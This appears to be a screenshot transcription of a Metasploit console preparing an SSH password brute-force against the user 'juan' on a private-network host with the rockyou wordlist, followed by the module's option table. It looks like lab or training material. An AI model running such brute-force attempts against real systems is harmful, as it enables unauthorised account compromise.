 msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME juan
USERNAME => juan
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 10.0.3.8
RHOST => 10.0.3.8
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successf
DB_ALL_CREDS false no Try each user/password couple stored in
DB_ALL_PASS false no Add all passwords in the current databa
DB_ALL_USERS false no Add all users in the current database t
DB_SKIP_EXISTING none no Skip existing credentials stored in the
none, user, user&realm)
PASSWORD no A specific password to authenticate wit
PASS_FILE /usr/share/wordlists/rockyou.txt no File containing passwords, one per line
RHOSTS 10.0.3.8 yes The target host(s), see https://docs.me
ploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works f
THREADS 1 yes The number of concurrent threads (max o
USERNAME juan no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords sep
line
USER_AS_PASS false no Try the username as the password for al
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempt
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) >